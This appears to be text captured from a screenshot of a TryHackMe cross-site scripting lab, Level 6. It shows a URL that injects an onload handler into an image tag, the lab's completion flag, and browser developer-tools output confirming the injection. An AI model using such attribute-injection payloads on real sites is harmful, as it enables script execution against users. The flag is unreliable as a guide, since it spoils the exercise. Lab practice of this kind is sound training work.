 10-10-226-112.p.thmlabs.com/level6?payload=%2Fimages%2Fcat.jpg"+onload%3D"alert%28%27THM%27%29
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
XSS Examples
Level 6
Enter An Image Path
/images/cat.jpg
Enter
Your Picture
XSS Payload Successful
You Completed All The Challenges!
THM{XSS_MASTER}
Elements Console Sources Network »
<div class="progress-bar">…</div>
<div id="content">
<h2 style="text-align: center">Level 6</h2>
<form method="get">…</form>
<div class="text-center">
<h2>Your Picture</h2>
… <img src="/images/cat.jpg" onload="alert('THM')"> == $0
</div>
<div class="text-center">…</div>
</div>
<script>
// IGNORE THE BELOW CODE, IT IS NOT CHALLENGE RELATED
let loading = 1;
let check_for_result = true;
function resultCheck(final){
fetch('/check/08122392da908d4f209b1a8aff87c2d5')
.then(function (resp) {
resp.json().then(function (data) {
if (data.checked) {
if( final ){
if( data.triggered ){
if( data.hasOwnProperty('flag') ){
document.getElementById('confirmxss').innerHTML = '<span class="pass">XSS
Payload Successful</span><br><br>You Completed All The Challenges!<br>
<br><strong>' + data.flag + '</strong>' ;
} else {
let level = data.level;
level++;
document.getElementById('confirmxss').innerHTML = '<span class="pass">XSS
Payload Successful</span><br><br><a href="/level' + level + '">Go To
Level ' + level + '</a>';
}
}else{
document.getElementById('confirmxss').innerHTML = '<span class="fail">XSS
Payload Failed</span>';
}
}else {
html body div#content div.text-center img
Styles Computed Layout Event Listeners DOM Breakpoints Properties »
Filter :hov .cls +
element.style {
}
Inherited from div.text-center
div.text-center { style.css:10
text-align: center;
}
Inherited from body
html, body { style.css:4
padding: 0;
margin: 0;
font-family: Ubuntu, sans-serif;
}
margin –